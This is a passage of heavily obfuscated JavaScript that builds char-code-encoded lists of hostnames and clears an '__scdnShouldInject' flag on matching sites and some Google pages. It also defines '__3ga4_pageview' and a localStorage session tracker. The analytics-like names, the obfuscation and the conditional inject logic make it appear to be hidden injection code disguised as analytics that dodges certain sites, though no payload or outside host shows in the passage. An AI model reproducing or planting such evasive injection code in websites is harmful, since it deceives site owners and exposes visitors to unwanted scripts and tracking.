usc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const 